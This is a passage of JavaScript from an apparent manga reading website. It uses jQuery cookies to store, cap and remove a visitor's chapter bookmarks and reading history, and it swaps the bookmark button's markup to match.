                arrChaptInfo.splice(i, 1);
                break;
            }
        }
        if (arrChaptInfo.length >= 20)arrChaptInfo.splice(19);
    }
    arrChaptInfo.splice(0, 0, s_id + "," + c_id);
    var szChapInfo = arrChaptInfo.join(";");
    $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
    //alert('Bookmark success ! view all manga bookmark in tab Bookmark on menu.');

    var li =$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();
    li.empty();
    li.append('<a onclick="rmBookmarkChapter(mangaID);return false;" class="wp-manga-delete-bookmark" href="javascript:void(0)" data-action="delete-bookmark" title="Delete Bookmark"><i class="icon ion-md-checkmark"></i></a>');
}
function rmBookmarkChapter(s_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    arrChaptInfo = [];
    szStory = $.cookie("lsBookmarkStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                arrChaptInfo.splice(i, 1);
                var szChapInfo = arrChaptInfo.join(";");
                if (szChapInfo) {
                    $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
                } else {
                    $.removeCookie("lsBookmarkStory", {path: '/'});
                }
                break;
            }
        }
    }
    var li =$('.action_list_icon a.wp-manga-delete-bookmark[data-action="delete-bookmark"]').parent();
    li.empty();
    li.append('<a href="#" onclick="addBookmarkChapter(mangaID,chapterID);return false;" class="wp-manga-action-button" data-action="bookmark" title="Bookmark without login"><i class="icon ion-ios-bookmark"></i></a>');
}

function rmBookmarkPage(s_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    arrChaptInfo = [];
    szStory = $.cookie("lsBookmarkStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                arrChaptInfo.splice(i, 1);
                var szChapInfo = arrChaptInfo.join(";");
                if (szChapInfo) {
                    $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
                } else {
                    $.removeCookie("lsBookmarkStory", {path: '/'});
                }
                break;
            }
        }
    }
}

function rmHistory(s_id) {
    var expiredate = new Date();
    expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));
    arrChaptInfo = [];
    szStory = $.cookie("lsReadingStory");
    if (szStory != null) {
        arrChaptInfo = szStory.split(";");
        for (i = 0; i < arrChaptInfo.length; i++) {
            pStoryInfo = arrChaptInfo[i].split(",");
            if (pStoryInfo[0] == s_id) {
                arrChaptInfo.splice(i, 1);
                var szChapInfo = arrChaptInfo.join(";");
                if (szChapInfo) {
                    $.cookie("lsReadingStory", szChapInfo, {expires: expiredate, path: "/"});
                } else {
                    $.removeCookie("lsReadingStory", {path: '/'});
                }
                break;
            }
        }
    }
}

jQuery(document).ready(function () {
    //$(".btn_bookmark").click(function () {
    //    $("#bookmark").html('<span style="color:#fda500;font-size: 18px">Followed</span>');
    //});

    //$(".btn_bookmark").click(function () {
    //    $("#bookmark").addClass('display_bookmark');
    //    $("#rmbookmark").removeClass('display_bookmark');
    //});
    //
    //$(".btn_rmbookmark").click(function () {
    //    $("#bookmark").removeClass('display_bookmark');
    //    $("#rmbookmark").addClass('display_bookmark');
    //});
    //
    //$(".btn-bookmark-chapter").click(function () {
    //    $("#bookmark_chapter").css("display", "none");
    //});
})